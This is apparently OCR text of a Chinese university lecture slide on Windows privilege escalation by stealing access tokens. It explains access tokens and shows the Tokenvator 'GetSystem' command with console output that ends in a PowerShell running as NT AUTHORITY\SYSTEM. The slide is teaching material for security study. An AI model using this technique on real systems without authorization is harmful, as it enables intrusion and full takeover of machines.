 利用操作系统漏洞提权
中国矿业大学
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909
• 窃取Windows Access Token
✓ access token（访问令牌）是Windows 安全性的一个概念，包含此登录会话的
安全信息。用户登录时，系统创建一个访问令牌，然后以该用户身份运行的所有
进程都拥有该令牌的一个拷贝。该令牌唯一表示该用户、用户的组和用户的特权
（类似于Cookie）
✓ 通过窃取高权限用户的Token，可以获得高权限
Tokenvator工具：https://github.com/0xbadjuju/Tokenvator
(Tokens) > GetSystem PowerShell.exe
[*] Adjusting Token Privilege
[+] Received luid
[*] AdjustTokenPrivilege
[+] Adjusted Token to: SeDebugPrivilege
[*] Searching for NT AUTHORITY\SYSTEM
[*] Examining 337 processes
[*] Discovered 115 processes
[+] Recieved Handle for:  (5488)
[+] Process Handle: 872
[+] Recieved Handle for:  (4444)
[+] Process Handle: 880
[+] Primary Token Handle: 884
[+] Duplicate Token Handle: 888
[*] CreateProcessWithTokenW
[+] Created process: 11424
[+] Created thread: 24492
Administrator: C:\WINDOWS\System32\WindowsPowerShell\v1.0\PowerShell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> $PID
11424
PS C:\WINDOWS\system32> whoami
nt authority\system
PS C:\WINDOWS\system32>
中国矿业大学 信息
u.cn